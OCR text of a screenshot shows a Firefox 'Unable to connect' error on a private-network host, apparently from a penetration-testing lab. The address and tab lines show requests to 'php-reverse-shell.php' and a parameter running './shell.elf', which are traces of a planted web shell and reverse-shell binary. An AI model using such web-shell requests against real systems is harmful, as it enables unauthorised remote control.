 Aplicaciones Lugares Firefox ESR vie 1:39 AM 1
Problem loading page - Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
Problem loading page http://192.16...d=./shell.elf Connecting...
192.168.230.80/php-reverse-shell.php Search
Unable to connect
Firefox can't establish a connection to the server at 192.168.230.80.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer's network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
Web.
Try Again
Waiting for 192.168.230.80...